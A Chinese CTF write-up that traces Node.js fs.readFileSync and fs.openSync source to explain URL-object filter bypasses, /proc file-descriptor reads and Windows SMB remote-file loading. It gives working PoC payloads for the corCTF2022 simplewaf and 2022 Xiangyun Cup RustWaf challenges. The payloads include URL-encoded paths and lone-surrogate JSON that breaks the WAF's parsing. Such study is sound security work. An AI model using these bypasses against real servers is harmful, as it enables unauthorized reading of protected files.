问答
发起
提问
文章
攻防
活动
Toggle navigation
首页
(current)
问答
商城
实战攻防技术
活动
摸鱼办
搜索
登录
注册
fs.readFileSync的利用
文章主要记录了fs.readFileSync的一些比较特别的利用方法
0x00 前言 ======= 这个知识点最近出现在`corCTF2022-simplewaf`和`2022祥云杯-RustWaf`,这里就是对`fs.readFileSync`进行了详细的调试和跟踪, 详细跟进去之后发现不管是URL解码绕过关键字还是文件描述符的问题, 实际原因都在`fs.openSync`函数里面, 所以其实相比于说`fs.readFileSync`的利用, 我是更乐意看做是`fs.openSync`的利用 1. URL解码绕过关键字 2. proc下生成文件描述符 3. 远程文件的读取 0x01 了解函数 ========= > 了解一个函数最快的方法是找它的官方文档介绍,以及看它的源码。 看一下Nodejs官方文档对`fs.readFileSync`的介绍  可以看到, `fs.readFileSync`函数共支持4种格式的文件路径`path`, 1. `字符串类型`就是我们常用的直接指定文件名的方式了 2. `Buffer类型`是一个`buffer`缓冲区 3. `Int整型`就是读取对应的文件描述符 4. `URL类型`可以指定一个URL对象或者对应格式的数组 关于返回的内容就是一个Buffer对象或者String字符串, 这个就不多说了 函数`readFileSync`的源代码中的很多函数几乎都是见名知意的, 所以这里直接贴一下源代码 ```javascript /** * Synchronously reads the entire contents of a file. * @param {string | Buffer | URL | number} path * @param {{ * encoding?: string | null; * flag?: string; * }} [options] * @returns {string | Buffer} */ function readFileSync(path, options) { options = getOptions(options, { flag: 'r' }); const isUserFd = isFd(path); // File descriptor ownership const fd = isUserFd ? path : fs.openSync(path, options.flag, 0o666); const stats = tryStatSync(fd, isUserFd); const size = isFileType(stats, S_IFREG) ? stats[8] : 0; let pos = 0; let buffer; // Single buffer with file data let buffers; // List for when size is unknown if (size === 0) { buffers = []; } else { buffer = tryCreateBuffer(size, fd, isUserFd); } let bytesRead; if (size !== 0) { do { bytesRead = tryReadSync(fd, isUserFd, buffer, pos, size - pos); pos += bytesRead; } while (bytesRead !== 0 && pos < size); } else { do { // The kernel lies about many files. // Go ahead and try to read some bytes. buffer = Buffer.allocUnsafe(8192); bytesRead = tryReadSync(fd, isUserFd, buffer, 0, 8192); if (bytesRead !== 0) { ArrayPrototypePush(buffers, buffer.slice(0, bytesRead)); } pos += bytesRead; } while (bytesRead !== 0); } if (!isUserFd) fs.closeSync(fd); if (size === 0) { // Data was collected into the buffers list. buffer = Buffer.concat(buffers, pos); } else if (pos < size) { buffer = buffer.slice(0, pos); } if (options.encoding) buffer = buffer.toString(options.encoding); return buffer; } ``` 简单说一下几个关键函数步骤以及整个函数的执行过程: 1. 检查传入的`path`是不是一个文件描述符(Int), 如果不是的话则通过`fs.openSync`打开文件获得文件描述符, 然后将文件描述符赋值给`fd` 2. `tryStatSync`获取记录文件的相关属性的`fs.Stats` 对象 3. `isFileType`从Stats检查打开的是不是一个文件,如果是一个文件的话将文件大小赋值给`size` 4. `tryCreateBuffer`创建一个读取文件的缓冲区 5. `tryReadSync`使用`fs.readSync`从文件描述符中读取文件内容 6. 关闭文件描述符 7. 将读取文件内容的buffer返回 0x02 URL数组绕过关键字 =============== 这个我们可以尝试调试一下,主要关键的点就是`fs.openSync`函数处理URL类型的过程, 而这个解析过程并不是`fs.readFileSync`特有的逻辑代码, 而是打开文件资源的时候使用的`fs.openSync`的路径解析问题, 更具体的说就是`fs.openSync`的路径解析函数`getValidatedPath`(直接就是第一行获得`path`)的过程出的问题 ### **fs.openSync** ```javascript function openSync(path, flags, mode) { path = getValidatedPath(path); const flagsNumber = stringToFlags(flags); mode = parseFileMode(mode, 'mode', 0o666); const ctx = { path }; const result = binding.open(pathModule.toNamespacedPath(path), flagsNumber, mode, undefined, ctx); handleErrorFromBinding(ctx); return result; } ``` 在这里下断点   ### **getPathFromURLWin32** 继续跟进`getValidatedPath`函数 ```javascript const getValidatedPath = hideStackFrames((fileURLOrPath, propName = 'path') => { const path = toPathIfFileURL(fileURLOrPath); validatePath(path, propName); return path; }); ```  ### **toPathIfFileURL(重点)** 这里就是先检查`fileURLOrPath`对象(就是我们传入的path变量) 1. `fileURLOrPath`不能为空 2. 存在`fileURLOrPath.href` 3. 存在`fileURLOrPath.origin` 如果全部满足就直接返回原`fileURLOrPath`对象,满足条件(这时候会将传入的对象看做是一个URL对象,然后就从URL对象获取文件名)就将`fileURLOrPath`传入`fileURLToPath`函数处理, 然后将处理结果返回 否则直接把原对象返回作为文件路径  ### **fileURLToPath** 1. 检查`path`是不是一个`String`字符串, 是则通过`path = new URL(path)`处理拿到一个URL对象(不是的话就不会处理了,这里为Object对象所以不执行) 2. 执行刚才的`origin`和`href`检查全部满足就抛出Error 3. 检查`path.protocol`, 协议必须指定为`file:` 4. 检查是否为Windwos, 然后使用对应的路径获取函数得到路径后返回  > Windows与Linux各自获取路径的函数是`getPathFromURLWin32`和`getPathFromURLPosix`是不一样的而且区别稍大, 这个注意一下 ### **getPathFromURLPosix** 后面的因为我是在Windwos主机上运行所以这部分就是直接看源码不能调试了 `url`就是我们一开始传入的路径对象 1. `url.hostname`非空直接报错 2. `url.pathname`中不能包含`%2f|%2F`(/)或`%5c|%5C`(\\),如果有的话就抛出Error, 否则使用`decodeURIComponent`解析之后将结果返回作为文件路径(这里的`decodeURIComponent`就是关键点, **`decodeURIComponent`函数对`pathname`进行URL解码**)  在此之后return的文件路径会直接一路返回, 交回到`getValidatedPath`, 然后执行一个`validatePath`函数检验, 检验函数有如下要求 1. 路径的类型必须为`string`或`Uint8Array` 2. 不管是String还是Uint8Array, 其中都不能含有16进制为`00`的字节(防止00截断??) 之后打开了文件之后`openSync`就将这个资源返回给`fs.readFileSync`, 再之后就是读取文件内容的操作了, 到此这个函数就可以说跟完了 ### **之后的一些\\\\远程路径的加载** 结果类型和00检验之后`getValidatedPath`函数将path路径直接返回到`fs.openSync`函数中 > 在拿到最后的文件名后, `fs.openSync`函数又会调用`module:path.path.PlatformPath.toNamespacedPath`对文件路径进行处理, 主要就是以下两种情况 > > 1. `\\`开头且第3个字符不是`.`或者`?`, 打开文件的地址就是return `\\\\?\\UNC\\${StringPrototypeSlice(resolvedPath, 2)}`, 其中的`${StringPrototypeSlice(resolvedPath, 2)}`就是原字符串减掉前两个字符 > 2. 第一个字符属于`A-Za-z`, 第二第三个字符分别为`:`和`\`, 打开文件地址为`\\\\?\\${resolvedPath}`,其中的`${resolvedPath}`就是原本的路径 > > 上面的两个情况都是用于打开远程文件的,不用管 ### Windwos与Linux获取文件名函数的差异 细心的师傅可以发现我的测试demo读取的文件路径并不是`C:\\flag.txt`而是" C:\\falg.txt",区别在于前面多了一个空格, 这是什么原因呢? 之前我们有说过Windows与Linux各自获取路径的函数是`getPathFromURLWin32`和`getPathFromURLPosix`是不一样的, 刚刚已经看了Linux的`getPathFromURLPosix`, 下面我们在看一下Windwos的`getPathFromURLWin32`有什么不一样的:  1. `pathname`不能包含`\`或`/`的URL编码(和之前一样) 2. 将`pathname`的`/`替换为`\`(取标准的Windwos文件路径) 3. 使用`decodeURIComponent`对`pathname`URL解码(和之前一样) 4. `hostname`如果非空就返回`\\\\${domainToUnicode(hostname)}${pathname}`, 其中的`domainToUnicode`会进行unicode解码(有hostname就进行远程文件加载) 5. 1. `pathname`的第二个字符必须是字母`a-zA-Z`; 2. `pathname`第3个字符必须是`:`, 任何一个条件不满足抛出Error`must be absolute` 6. 丢弃第一个字母返回作为文件路径(感觉这点是比较有意思的) 所以主要区别有三点: 1. 支持`hostname`非空任何进行远程加载 2. 必须是绝对路径 3. 传入路径第一个字符被丢弃(可以看到下面读取`xC:/flag.txt`成功了)  构造payload --------- 可以知道要满足`fs.readFileSync`的数组格式读取需要满足以下条件 1. 有`href`且非空 2. 有`origin`且非空 3. `protocol` 等于`file:` 4. 有`hostname`且等于空(Windwos下非空的话会进行远程加载) 5. 有`pathname`且非空(读取的文件路径) 利用点在于`pathname`会被URL解析一次, 所以可以使用URL编码绕过关键字检测(但是不能包含有`\/`的URL编码) `flag => %66%6c%61%67`  0x03 文件描述符读取 ============ 这个没什么好说的, 上面的内容几乎就是`fs.open`的调试跟踪了, 直接记一下文件打开之后会在proc下面产生文件描述符就行, 实际的利用对于一个CTFer而言的话肯定就不陌生了(条件竞争)所以这里不多说  (另外直接传入一个Int的话就是读取对应的描述符资源了) **验证demo** ```javascript const fs = require("fs") while(1){ console.log("Start---"); console.log(fs.readdirSync("/proc/self/fd")); console.log(fs.readFileSync("/proc/self/status").toString()); } ``` ```bash nodejs 1.js > 1 cat ./1 |grep pid #忘了pid是记录在哪个文件了所以通过status文件的输出结果找pid,有点呆 ls -al /proc/<pid>/fd ```   可以看到输出结果的文件描述符被重定向到了`Desktop/1`, 同时多ls几次就可以看到打开文件目录`/proc/self/fd`和`/proc/self/status`分别对应的文件描述符 0x04 读取远程文件 =========== 平时我们如果使用``fs.readFileSync`读取文件的时候如果使用远程地址`http://|https://|ftp://`这些都会失败并且在上面看到了`protocol`必须等于`file:`, 这时候是不是觉得这样子的话就没办法读取远程文件了? 实际上还是可以访问远程文件的, 这个在调试源码的时候看到多处`\\`的检测和逻辑处理的时候就可以自然想到SMB服务了, 所以我们可以直接加载SMB服务的远程文件, 只不过多了一些条件限制 1. `Windwos`下通过`URL数组`格式或`String`格式直接读取均可 2. `Linux`本地尝试未成功 **开启SMB服务** 先在Linux虚拟机跑[smbserver.py](https://github.com/SecureAuthCorp/impacket/blob/master/examples/smbserver.py)(做过内网横向的师傅对这个肯定不陌生了)把一个目录映射作为不需要身份验证的SMB服务(Linux IP:: 192.168.92.1) ```bash python3 smbserver.py evilsmb `pwd` -smb2support ``` Windows成功读取SMB文件 ---------------- Windwos本地的测试demo: ```javascript const fs = require("fs"); var file = '{' + '\t"protocol":"file:",' + '\t"href":"1",' + '\t"origin":"1",' + '\t"pathname":"/evilsmb/flag",' + '\t"hostname":"192.168.92.128"' + '\t}'; console.log("String Test::",fs.readFileSync("\\\\192.168.92.128/evilsmb/flag").toString()) console.log("URL Test::",fs.readFileSync(JSON.parse(file)).toString()) ```  然后Windwos本地运行demo可以看到两种方式都直接读取到了flag测试文件  这里的`String`指定就不多说了, `URI` 类型读取的文件路径为`\\\\${domainToUnicode(hostname)}${pathname}`, 其中的`hostname`和`pathname`分别就是json对象中的同名参数, Windwos中只要定义了hostname都会通过这种拼接方式获取文件读取路径 **Linux的差异** ------------ 然而之前在**`Windwos与Linux获取文件名函数的差异`**部分就有讲过它们之间的差异, Linux中的URL对象是不允许定义`hostname`的,否则直接就抛出Error了, 而另外我们通过`String`类型参数直接指定SMB文件路径也还是失败了 ```javascript const fs = require("fs"); var file = '{' + '\\t"protocol":"file:",' + '\\t"href":"1",' + '\\t"origin":"1",' + '\\t"pathname":"/evilsmb/flag",' + '\\t"hostname":"192.168.92.128"' + '\\t}'; try { console.log("URL Test::",fs.readFileSync(JSON.parse(file)).toString()) }catch (e) { console.log("URL Test::ERROR") console.log(e) } try { console.log("String Test::",fs.readFileSync("//192.168.92.128/evilsmb/flag").toString()) }catch (e) { console.log("String1 Test::ERROR") console.log(e) } try { console.log("String Test::",fs.readFileSync("\\\\\\\\192.168.92.128\\\\evilsmb\\\\flag").toString()) }catch (e) { console.log("String2 Test::ERROR") console.log(e) } ``` 这里绝对路径都不行, 因为对Linux的SMB服务个人并不场使用所以并没有很熟悉, 这里这里不知道是不是在当前默认不支持访问SMB, 然后我便执行`sudo apt install smbclient`安装了smbclient看到执行`smbclient //192.168.92.128/evilsmb`是可以正常进入SMB服务的 原因首先可以排除身份验证问题, 因为我当前的SMB服务是不需要身份验证的, 并且在整个执行过程中SMB服务并没有收到任何的连接请求记录, 所以就是Nodejs从没向SMB服务发出请求, 具体的原因师傅们可以自行探索一下(懒狗写这个已经花了很多时间了, 不想再继续找了...)  然后看报错的话就是显示URL对象的hostname必须为空或者`localhost`(我们看源码实际上是只能为空), 然后我便将hostname改成了localhost, 然后到运行SMB服务的kali执行js文件还是失败了  0x05 例题demo =========== ### corCTF2022-simplewaf ```bash const express = require("express"); const fs = require("fs"); const app = express(); const PORT = process.env.PORT || 3456; app.use((req, res, next) => { if([req.body, req.headers, req.query].some( (item) => item && JSON.stringify(item).includes("flag")//ban 掉了 flag )) { return res.send("bad hacker!"); } next(); }); app.get("/", (req, res) => { try { res.setHeader("Content-Type", "text/html"); res.send(fs.readFileSync(req.query.file || "index.html").toString()); } catch(err) { console.log(err); } }); app.listen(PORT, () => console.log(`web/simplewaf listening on ${PORT}`)); ``` POC: ```http ?file[href]=a&file[origin]=1&file[protocol]=file:&file[hostname]=&file[pathname]=/app/%66%6c%61%67.txt ``` ### 2022祥云杯-rustWaf app.js ```javascript const express = require('express'); const app = express(); const bodyParser = require("body-parser") const fs = require("fs") app.use(bodyParser.text({type: '*/*'})); const { execFileSync } = require('child_process'); app.post('/readfile', function (req, res) { console.log(req.body) let body = req.body.toString(); let file_to_read = "app.js"; const file = execFileSync('./rust-waf', [body], { encoding: 'utf-8' }).trim(); console.log(file) try { file_to_read = JSON.parse(file) } catch (e){ file_to_read = file } let data = fs.readFileSync(file_to_read); res.send(data.toString()); }); app.get('/', function (req, res) { res.send('see `/src`'); }); app.get('/src', function (req, res) { var data = fs.readFileSync('app.js'); res.send(data.toString()); }); app.listen(3000, function () { console.log('start listening on port 3000'); console.log("http://127.0.0.1:3000") }); ``` rust-waf的源码main.rs ```rust use std::env; use serde::{Deserialize, Serialize}; use serde_json::Value; static BLACK_PROPERTY: &str = "protocol"; #[derive(Debug, Serialize, Deserialize)] struct File{ #[serde(default = "default_protocol")] pub protocol: String, pub href: String, pub origin: String, pub pathname: String, pub hostname:String } pub fn default_protocol() -> String { "http".to_string() } //protocol is default value,can't be customized pub fn waf(body: &str) -> String { if body.to_lowercase().contains("flag") || body.to_lowercase().contains("proc"){ return String::from("./main.rs"); } if let Ok(json_body) = serde_json::from_str::<Value>(body) { if let Some(json_body_obj) = json_body.as_object() { if json_body_obj.keys().any(|key| key == BLACK_PROPERTY) { return String::from("./main.rs"); } } //not contains protocol,check if struct is File if let Ok(file) = serde_json::from_str::<File>(body) { return serde_json::to_string(&file).unwrap_or(String::from("./main.rs")); } } else{ //body not json return String::from(body); } return String::from("./main.rs"); } fn main() { let args: Vec<String> = env::args().collect(); println!("{}", waf(&args[1])); } ``` 上面的`corCTF2022-simplewaf`还可以直接传数组, 而这里就直接是对字符串检测, 但是原理还是一样的 POC1: rust不支持解析UTF-16字符集所以使用UTF-16中的有一个unicode编码`\uD800`可以让rust解析出错直接返回原数据, 而nodejs正常解析UTF-16不会报错 ```http { "protocol":"file:", "\uD800":"", "href":"1", "origin":"1", "pathname":"/%66%6c%61%67", "hostname":"" } ``` POC2: 这里的原理是直接按照rust中的`File`结构体顺序可以进行一一对应赋值 ```http [ "file:", "1", "1", "/%66%6c%61%67", "" ] ``` 除此之外想到json解码的时候会进行Unicode解码, 所以如果单纯是想要绕过`flag`关键字的话应该还有一种方法就是二次unicode, 第一次的unicode被传入rust进行解析, 解析后的Unicode会被返回到app.js, 然后app.js进行json解析的时候再进行一次Unicode解析, 所以应该说还有POC3和POC4 POC3: ```http { "protocol":"file:", "\uD800":"", "href":"1", "origin":"1", "pathname":"/\u0066\u006c\u0061\u0067", "hostname":"" } ``` POC4: ```http [ "file:", "1", "1", "/\u0066\u006c\u0061\u0067", "" ] ``` 这是本地运行祥云杯的程序之后的截图, paylaod可能看起来比较奇怪, 但是如果仔细看了前面的整篇文章的话相信对这个payload的构造没有什么疑惑的 